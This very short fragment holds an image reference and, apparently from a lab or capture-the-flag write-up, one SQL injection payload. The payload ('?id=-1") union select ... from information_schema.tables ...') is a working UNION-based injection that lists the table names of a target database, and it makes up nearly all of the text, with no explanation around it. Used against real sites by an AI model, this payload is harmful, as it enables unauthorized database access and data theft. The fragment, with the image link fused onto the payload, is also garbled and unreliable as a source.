 ?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+